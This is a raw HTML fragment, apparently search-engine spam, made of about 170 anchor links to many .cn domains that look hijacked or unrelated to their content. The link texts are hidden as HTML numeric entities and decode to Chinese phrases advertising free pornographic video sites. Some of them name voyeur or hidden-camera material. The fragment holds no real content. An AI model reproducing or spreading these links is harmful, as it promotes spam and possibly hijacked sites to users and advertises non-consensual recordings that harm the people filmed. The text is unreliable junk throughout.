<a href="http://petite.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjtianhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://toptuu.com.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://crfd.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fixpc123.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://knowbaby.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://binggame.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://vlhl.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://di-wang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://10010zzs.cn" target="_blank">&#x7537;&#x7537;69&#x89C6;&#x9891;</a>|
<a href="http://rsbaoxian.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yips.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiewuzg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://jinsaien.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x6027;&#x611F;&#x7684;&#x540E;&#x5988;</a>|
<a href="http://uyoufeidin.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shujunfuzhuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://seoschool.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://boxuejiaoyu.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oyqw.cn" target="_blank">&#x7EFF;&#x5E3D;&#x4EBA;&#x59BB;&#x627E;&#x9ED1;&#x4EBA;&#x731B;&#x7537;magnet</a>|
<a href="http://ysfeel.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x719F;&#x6BDB;&#x591A;&#x5987;&#x5973;av&#x6BDB;&#x7247;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fbglu.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E92;&#x6170;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dghygj.cn" target="_blank">&#x5973;&#x540C;&#x540C;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zywllm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://np55.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yiyuantouzi.com.cn" target="_blank">www&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://ktpg.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x63A8;&#x8350;</a>|
<a href="http://rztdkz.cn" target="_blank">&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x5165;&#x53E3;&#x7EA2;&#x8C46;</a>|
<a href="http://tideit.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x871C;&#x81C0;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zenstudio.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E0D;&#x5361;</a>|
<a href="http://aobj.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ciccedu.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://se6c.cn" target="_blank">91&#x6F2B;&#x753B;&#x7981;&#x6F2B;&#x6210;&#x4EBA;&#x5165;&#x53E3;</a>|
<a href="http://kufafa.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiwuwt.cn" target="_blank">&#x65E5;&#x97E9;av&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://dgzys.com.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jixianghuntun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://jfccx.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x871C;&#x6843;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://ynplay.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tingew.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hmflyr.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;av&#x519C;&#x6751;</a>|
<a href="http://cool-comic.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://o5x.com.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;</a>|
<a href="http://globalcart.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://saibaizi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjkyg.cn" target="_blank">&#x7537;&#x5973;&#x8FC7;&#x7A0B;&#x5F88;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://spilsf.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E01;&#x9999;&#x8272;</a>|
<a href="http://jhyongxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://shuawei.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itsnext.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;c&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://brumby.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://pennasol.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rangru.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://twodragons.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://myfilter.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxtuike.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aboutpay.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengxingtv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x56DB;&#x9875;</a>|
<a href="http://veilance.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4EBA;&#x59BB;&#x306E;77777</a>|
<a href="http://cn258.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nuanpan.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://ktohemi.cn" target="_blank">&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://creative100.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;</a>|
<a href="http://haocustom.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://qvodmov.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fsoby24.cn" target="_blank">mv&#x6B27;&#x7F8E;</a>|
<a href="http://biqubook.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://yuqbywj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yueok.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xashanfu.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://dn800.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6B27;&#x6D32;+&#x65E5;&#x672C;+&#x7F8E;&#x56FD;</a>|
<a href="http://eko3d.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;88av</a>|
<a href="http://xinhaojia.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://mlhes.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ftat.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://224gov.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5FD8;&#x5FE7;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juanziwang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://hljnhy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://scwxtz.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x9EBB;&#x8C46;</a>|
<a href="http://minceng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://xiaomendun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://olive-design.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5348;&#x591C;</a>|
<a href="http://unionoa.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x59B9;&#x5B50;</a>|
<a href="http://dk22.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://bjzyktwxw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://perfectgym.cn" target="_blank">&#x65E5;&#x97E9;av&#x5348;&#x591C;</a>|
<a href="http://gtkpbc.cn" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ajaxwebshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://cnkgw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x821E;&#x827A;&#x5427;&#x88F8;&#x4F53;&#x5E7F;&#x573A;&#x821E;</a>|
<a href="http://kokotcl.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://zhu001.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://noall.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;7777</a>|
<a href="http://yidiannet.com.cn" target="_blank">&#x7206;&#x64CD;&#x5C0F;&#x7F8E;&#x5973;</a>|
<a href="http://tenaaa.com.cn" target="_blank">re99&#x5728;&#x7EBF;</a>|
<a href="http://glenvillehotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://is163.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soft110.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hdrcb.com.cn" target="_blank">&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://91au.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5E72;</a>|
<a href="http://houbigg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qp6806.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://tuyoo.com.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://hzrainwater.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x8BF1;&#x60D1;</a>|
<a href="http://gw168.cn" target="_blank">&#x5973;&#x88F8;&#x4F53;&#x6742;&#x6280;&#x8868;&#x6F14;hd</a>|
<a href="http://dianzikeji.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;&#x4EBA;&#x5C11;&#x5987;</a>|
<a href="http://zuoniu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dgxiangfade.cn" target="_blank">&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://p687.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxkipor.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gdcyjs.cn" target="_blank">&#x4E0D;&#x5361;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://euhao.cn" target="_blank">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://jbqjr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://heyuanren.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yaoanxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://meiliduoduo.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hnzzyst.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://drru.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xcrt.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://njsdsjy.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://1yard.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tanzhei.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://dragonjoy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://mxjg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;av&#x5728;&#x7EBF;</a>|
<a href="http://mingshijia.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://xhxs.com.cn" target="_blank">91&#x5AE9;&#x8349;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://noall.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;777&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;hd</a>|
<a href="http://jilinwlzx.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://chemmarket.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;</a>|
<a href="http://panjueshu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://longacreracing.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x5185;&#x5C04;</a>|
<a href="http://tongpinhui.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tongfukj.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tiehuiwang.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shanliangliang.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ulakqdt.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ibfshop.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91au.cn" target="_blank">&#x72C2;&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;</a>|
<a href="http://j7kht.cn" target="_blank">&#x4E45;&#x4E45;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://vcxe.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://prevideo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mcudata.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nz1862.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x9752;</a>|
<a href="http://luomansi.com.cn" target="_blank">&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://comhome.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x556A;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haokan512.cn" target="_blank">&#x97E9;&#x65E5;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://qiyv.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://xiaimai.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://hblbjgj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;</a>|
<a href="http://di1i3.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://reqv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://quanhongbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://njmd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5077;&#x62CD;</a>|
<a href="http://liuliutuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssw88.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://zhuiv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yw86.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lexballs.cn" target="_blank">&#x7EA2;&#x697C;&#x68A6;&#x9EC4;&#x7248;&#x4E09;&#x7EA7;&#x5168;&#x96C6;</a>|
<a href="http://wowxiny.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;</a>|
<a href="http://sincn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://mamaicai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://xx4x.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qt53.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aisuu.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ggcon.com.cn" target="_blank">18&#x5C81;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://keids6.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guochaodn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
